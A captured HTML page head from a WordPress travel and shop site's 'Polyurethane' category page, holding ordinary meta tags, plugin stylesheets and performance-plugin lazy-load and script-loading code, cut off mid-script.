

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urgtravel.com/fill-material-type/polyurethane/
body_size: 124773
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta name="apple-touch-fullscreen" content="yes"/>
<meta name="MobileOptimized" content="320"/>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:title" content="Polyurethane &#8211; Urgtravel.com">
<meta property="og:type" content="website">
<meta property="og:url" content="https://urgtravel.com/fill-material-type/polyurethane/">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="Urgtravel.com">
<meta name="twitter:card" content="summary_large_image">
<meta name="generator" content="Redux 4.4.11" />
<meta name="tec-api-version" content="v1">
<meta name="tec-api-origin" content="https://urgtravel.com">
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />



<script id="bv-lazyload-images" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});var bv_lazyload_event_listener="readystatechange",bv_lazyload_events=["mousemove","click","keydown","wheel","touchmove","touchend"],bv_use_srcset_attr=!1,bv_style_observer,img_observer,picture_lazy_observer;bv_lazyload_event_listener=="load"?window.addEventListener("load",event=>{handle_lazyload_images()}):bv_lazyload_event_listener=="readystatechange"&&document.addEventListener("readystatechange",event=>{document.readyState==="interactive"&&handle_lazyload_images()});function add_lazyload_image_event_listeners(handle_lazyload_images2){bv_lazyload_events.forEach(function(event){document.addEventListener(event,handle_lazyload_images2,!0)})}__name(add_lazyload_image_event_listeners,"add_lazyload_image_event_listeners");function remove_lazyload_image_event_listeners(){bv_lazyload_events.forEach(function(event){document.removeEventListener(event,handle_lazyload_images,!0)})}__name(remove_lazyload_image_event_listeners,"remove_lazyload_image_event_listeners");function bv_replace_lazyloaded_image_url(element2){let src_value=element2.getAttribute("bv-data-src"),srcset_value=element2.getAttribute("bv-data-srcset"),currentSrc=element2.getAttribute("src");currentSrc&&currentSrc.startsWith("data:image/svg+xml")&&(bv_use_srcset_attr&&srcset_value&&element2.setAttribute("srcset",srcset_value),src_value&&element2.setAttribute("src",src_value))}__name(bv_replace_lazyloaded_image_url,"bv_replace_lazyloaded_image_url");function bv_replace_inline_style_image_url(element2){let bv_style_attr=element2.getAttribute("bv-data-style");if(console.log(bv_style_attr),bv_style_attr){let currentStyles=element2.getAttribute("style")||"",newStyle=currentStyles+(currentStyles?";":"")+bv_style_attr;element2.setAttribute("style",newStyle)}else console.log("BV_STYLE_ATTRIBUTE_NOT_FOUND : "+entry)}__name(bv_replace_inline_style_image_url,"bv_replace_inline_style_image_url");function handleLazyloadImages(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_lazyloaded_image_url(entry2.target),img_observer.unobserve(entry2.target))})}__name(handleLazyloadImages,"handleLazyloadImages");function handleOnscreenInlineStyleImages(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_inline_style_image_url(entry2.target),bv_style_observer.unobserve(entry2.target))})}__name(handleOnscreenInlineStyleImages,"handleOnscreenInlineStyleImages");function handlePictureTags(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_picture_tag_url(entry2.target),picture_lazy_observer.unobserve(entry2.target))})}__name(handlePictureTags,"handlePictureTags");function bv_replace_picture_tag_url(element2){const child_elements=element2.children;for(let i=0;i<child_elements.length;i++){let child_elem=child_elements[i],_srcset=child_elem.getAttribute("bv-data-srcset"),_src=child_elem.getAttribute("bv-data-src");_srcset&&child_elem.setAttribute("srcset",_srcset),_src&&child_elem.setAttribute("src",_src),bv_replace_picture_tag_url(child_elem)}}__name(bv_replace_picture_tag_url,"bv_replace_picture_tag_url"),"IntersectionObserver"in window&&(bv_style_observer=new IntersectionObserver(handleOnscreenInlineStyleImages),img_observer=new IntersectionObserver(handleLazyloadImages),picture_lazy_observer=new IntersectionObserver(handlePictureTags));function handle_lazyload_images(){"IntersectionObserver"in window?(document.querySelectorAll(".bv-lazyload-bg-style").forEach(target_element=>{bv_style_observer.observe(target_element)}),document.querySelectorAll(".bv-lazyload-tag-img").forEach(img_element=>{img_observer.observe(img_element)}),document.querySelectorAll(".bv-lazyload-picture").forEach(picture_element=>{picture_lazy_observer.observe(picture_element)})):(document.querySelectorAll(".bv-lazyload-bg-style").forEach(target_element=>{bv_replace_inline_style_image_url(target_element)}),document.querySelectorAll(".bv-lazyload-tag-img").forEach(target_element=>{bv_replace_lazyloaded_image_url(target_element)}),document.querySelectorAll(".bv-lazyload-picture").forEach(picture_element=>{bv_replace_picture_tag_url(element)}))}__name(handle_lazyload_images,"handle_lazyload_images");
</script>

<script id="bv-web-worker" type="javascript/worker" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});self.onmessage=function(e){var counter=e.data.fetch_urls.length;e.data.fetch_urls.forEach(function(fetch_url){loadUrl(fetch_url,function(){console.log("DONE: "+fetch_url),counter=counter-1,counter===0&&self.postMessage({status:"SUCCESS"})})})};async function loadUrl(fetch_url,callback){try{var request=new Request(fetch_url,{mode:"no-cors",redirect:"follow"});await fetch(request),callback()}catch(fetchError){console.log("Fetch Error loading URL:",fetchError);try{var xhr=new XMLHttpRequest;xhr.onerror=callback,xhr.onload=callback,xhr.responseType="blob",xhr.open("GET",fetch_url,!0),xhr.send()}catch(xhrError){console.log("XHR Error loading URL:",xhrError),callback()}}}__name(loadUrl,"loadUrl");
</script>
<script id="bv-web-worker-handler" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});if(typeof scriptAttrs<"u"&&Array.isArray(scriptAttrs)&&scriptAttrs.length>0){const lastElement=scriptAttrs[scriptAttrs.length-1];if(lastElement.attrs&&lastElement.attrs.id==="bv-trigger-listener"){var bv_custom_ready_state_value="loading";Object.defineProperty(document,"readyState",{get:__name(function(){return bv_custom_ready_state_value},"get"),set:__name(function(){},"set")})}}if(typeof scriptAttrs>"u"||!Array.isArray(scriptAttrs))var scriptAttrs=[];if(typeof linkStyleAttrs>"u"||!Array.isArray(linkStyleAttrs))var linkStyleAttrs=[];function isMobileDevice(){return window.innerWidth<=500}__name(isMobileDevice,"isMobileDevice");var js_dom_loaded=!1;document.addEventListener("DOMContentLoaded",()=>{js_dom_loaded=!0});const EVENTS=["mousemove","click","keydown","wheel","touchmove","touchend"];var scriptUrls=[],styleUrls=[],bvEventCalled=!1,workerFinished=!1,functionExec=!1,scriptsInjected=!1,stylesInjected=!1,bv_load_event_fired=!1,autoInjectTimerStarted=!1;const BV_AUTO_INJECT_ENABLED=!0,BV_DESKTOP_AUTO_INJECT_DELAY=1e3,BV_MOBILE_AUTO_INJECT_DELAY=1e4,BV_WORKER_TIMEOUT_DURATION=3e3;scriptAttrs.forEach((scriptAttr,index)=>{scriptAttr.attrs.src&&!scriptAttr.attrs.src.includes("data:text/javascript")&&(scriptUrls[index]=scriptAttr.attrs.src)}),linkStyleAttrs.forEach((linkAttr,index)=>{styleUrls[index]=linkAttr.attrs.href});var fetchUrls=scriptUrls.concat(styleUrls);function addEventListeners(bvEventHandler2){EVENTS.forEach(function(event){document.addEventListener(event,bvEventFired,!0),document.addEventListener(event,bvEventHandler2,!0)})}__name(addEventListeners,"addEventListeners");function removeEventListeners(){EVENTS.forEach(function(event){document.removeEventListener(event,bvEventHandler,!0)})}__name(removeEventListeners,"removeEventListeners");function bvEventFired(){bvEventCalled||(bvEventCalled=!0,workerFinished=!0)}__name(bvEventFired,"bvEventFired");function bvGetElement(attributes,element){Object.keys(attributes).forEach(function(attr){attr==="async"?element.async=attributes[attr]:attr==="innerHTML"?element.innerHTML=atob(attributes[attr]):element.setAttribute(attr,attributes[attr])})}__name(bvGetElement,"bvGetElement");function bvAddElement(attr,element){var attributes=attr.attrs;if(attributes.bv_inline_delayed){let bvScriptId=attr.bv_unique_id,bvScriptElement=document.querySelector("[bv_unique_id='"+bvScriptId+"']");bvScriptElement?(!attributes.innerHTML&&!attributes.src&&bvScriptElement.textContent.trim()!==""&&(attributes.src="data:text/javascript;base64, "+btoa(unescape(encodeURIComponent(bvScriptElement.textContent)))),bvGetElement(attributes,element),bvScriptElement.after(element)):console.log(`Script not found for ${bvScriptId}`)}else{bvGetElement(attributes,element);var templateId=attr.bv_unique_id,targetElement=document.querySelector("[id='"+templateId+"']");targetElement&&targetElement.after(element)}}__name(bvAddElement,"bvAddElement");function injectStyles(){if(stylesInjected){console.log("Styles already injected, skipping");return}stylesInjected=!0,document.querySelectorAll('style[type="bv_inline_delayed_css"], template[id]').forEach(element=>{if(element.tagName.toLowerCase()==="style"){var new_style=document.createElement("style");new_style.type="text/css",new_style.textContent=element.textContent,element.after(new_style),new_style.parentNode?element.remove():console.log("PARENT NODE NOT FOUND")}else if(element.tagName.toLowerCase()==="template"){var templateId=element.id,linkStyleAttr=linkStyleAttrs.find(attr=>attr.bv_unique_id===templateId);if(linkStyleAttr){var link=document.createElement("link");bvAddElement(linkStyleAttr,link),element.parentNode&&element.parentNode.replaceChild(link,element),console.log("EXTERNAL STYLE ADDED")}else console.log(`No linkStyleAttr found for template ID ${templateId}`)}}),linkStyleAttrs.forEach((linkStyleAttr,index)=>{console.log("STYLE ADDED");var element=document.createElement("link");bvAddElement(linkStyleAttr,element)})}__name(injectStyles,"injectStyles");function injectScripts(){if(scriptsInjected){console.log("Scripts already injected, skipping");return}scriptsInjected=!0;let last_script_element;scriptAttrs.forEach((scriptAttr,index)=>{if(bv_custom_ready_state_value==="loading"&&scriptAttr.attrs&&scriptAttr.attrs.is_first_defer_element===!0)if(last_script_element){const readyStateScript=document.createElement("script");readyStateScript.src="data:text/javascript;base64, "+btoa(unescape(encodeURIComponent("bv_custom_ready_state_value = 'interactive';"))),readyStateScript.async=!1,last_script_element.after(readyStateScript)}else bv_custom_ready_state_value="interactive",console.log('Ready state manually set to "interactive"');console.log("JS ADDED");var element=document.createElement("script");last_script_element=element,bvAddElement(scriptAttr,element)})}__name(injectScripts,"injectScripts");function bvEventHandler(){console.log("EVENT FIRED"),js_dom_loaded&&bvEventCalled&&workerFinished&&!functionExec&&(functionExec=!0,injectStyles(),injectScripts(),removeEventListeners())}__name(bvEventHandler,"bvEventHandler");function autoInjectScriptsAfterLoad(){js_dom_loaded&&workerFinished&&!scriptsInjected&&!stylesInjected&&(console.log("Auto-injecting styles and scripts after timer"),injectStyles(),injectScripts())}__name(autoInjectScriptsAfterLoad,"autoInjectScriptsAfterLoad");function startAutoInjectTimer(){if(BV_AUTO_INJECT_ENABLED&&!autoInjectTimerStarted&&bv_load_event_fired&&!bvEventCalled){autoInjectTimerStarted=!0;var delay=isMobileDevice()?BV_MOBILE_AUTO_INJECT_DELAY:BV_DESKTOP_AUTO_INJECT_DELAY;console.log("Starting auto-inject timer with delay: "+delay+"ms"),setTimeout(function(){autoInjectScriptsAfterLoad()},delay)}}__name(startAutoInjectTimer,"startAutoInjectTimer"),addEventListeners(bvEventHandler);var requestObject=window.URL||window.webkitURL,bvWorker=new Worker(requestObject.createObjectURL(new Blob([document.getElementById("bv-web-worker").textContent],{type:"text/javascript"})));bvWorker.onmessage=function(e){e.data.status==="SUCCESS"&&(console.log("WORKER_FINISHED"),workerFinished=!0,bvEventHandler(),startAutoInjectTimer())},addEventListener("load",()=>{bvEventHandler(),bv_call_fetch_urls(),bv_load_event_fired=!0});function bv_call_fetch_urls(){!bv_load_event_fired&&!workerFinished&&(bvWorker.postMessage({fetch_urls:fetchUrls}),bv_initiate_worker_timer())}__name(bv_call_fetch_urls,"bv_call_fetch_urls"),setTimeout(function(){bv_call_fetch_urls()},5e3);function bv_initiate_worker_timer(){setTimeout(function(){workerFinished||(console.log("WORKER_TIMEDOUT"),workerFinished=!0,bvWorker.terminate()),bvEventHandler(),startAutoInjectTimer()},BV_WORKER_TIMEOUT_DURATION)}__name(bv_initiate_worker_timer,"bv_initiate_worker_timer");
</script>

  
  
  
   
  <link rel="profile" href="http://gmpg.org/xfn/11">
  				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Polyurethane &#8211; Urgtravel.com</title>

			
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.6em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					
		<link rel="canonical" href="https://urgtravel.com/fill-material-type/polyurethane/">






<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="text/calendar" title="Urgtravel.com &raquo; iCal Feed" href="https://urgtravel.com/events/?ical=1" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://urgtravel.com/wp-includes/js/thickbox/thickbox.css?ver=13.7.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://urgtravel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://urgtravel.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://urgtravel.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://urgtravel.com/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://urgtravel.com/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://urgtravel.com/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='woo-title-limit-css' href='https://urgtravel.com/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://urgtravel.com/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://urgtravel.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://urgtravel.com/wp-content/plugins/ziston-themer/redux/redux-framework/assets/css/extendify-utilities.css?ver=4.4.11' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-themer-css' href='https://urgtravel.com/wp-content/plugins/ziston-themer/assets/css/style.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://urgtravel.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://urgtravel.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://urgtravel.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://urgtravel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//urgtravel.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://urgtravel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='WooZoneProducts-css' href='https://urgtravel.com/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://urgtravel.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap&#038;ver=1648394601" media="print" onload="this.media='all'"><link rel='stylesheet' id='elementor-post-79-css' href='https://urgtravel.com/wp-content/uploads/elementor/css/post-79.css?ver=1769014091' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-fonts-css' href='https://fonts.googleapis.com/css2?family=Barlow:wght@400;500;600;700;800&#038;family=Muli:wght@400;500;600;700&#038;family=Sacramento&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://urgtravel.com/wp-content/themes/ziston/js/lightgallery/css/lg-transitions.min.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://urgtravel.com/wp-content/themes/ziston/js/owl-carousel/assets/owl.carousel.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://urgtravel.com/wp-content/themes/ziston/js/magnific/magnific-popup.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://urgtravel.com/wp-content/themes/ziston/css/fontawesome/css/all.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css' href='https://urgtravel.com/wp-content/themes/ziston/css/line-awesome/css/line-awesome.min.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-style-css' href='https://urgtravel.com/wp-content/themes/ziston/style.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urgtravel.com/wp-content/themes/ziston/css/bootstrap.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-woocoomerce-css' href='https://urgtravel.com/wp-content/themes/ziston/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-template-css' href='https://urgtravel.com/wp-content/themes/ziston/css/template.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-custom-style-css' href='https://urgtravel.com/wp-content/themes/ziston/css/custom_script.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<style id='ziston-custom-style-inline-css' type='text/css'>
body, .tooltip, .popover,.gsc-icon-box-group.style-1 .icon-box-item-content .icon-box-item-inner .title,.post-type-archive-tribe_events table.tribe-events-calendar tbody td .tribe-events-month-event-title,.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .content-inner > span,#comments ol.comment-list > li #respond #reply-title #cancel-comment-reply-link,.gva-countdown .countdown-times > div b{ font-family:Open Sans,sans-serif;}
/*# sourceURL=ziston-custom-style-inline-css */
</style>
<script type="text/javascript" src="https://urgtravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="ajax-form-js-extra">
/* <![CDATA[ */
var form_ajax_object = {"ajaxurl":"https://urgtravel.com/wp-admin/admin-ajax.php","redirecturl":"https://urgtravel.com","security_nonce":"137d7cc988"};
//# sourceURL=ajax-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/ziston-themer/assets/js/ajax-form.js?ver=ee87a497fc354ab31710d99e76510ff3" id="ajax-form-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://urgtravel.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.6" id="woo-title-limit-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
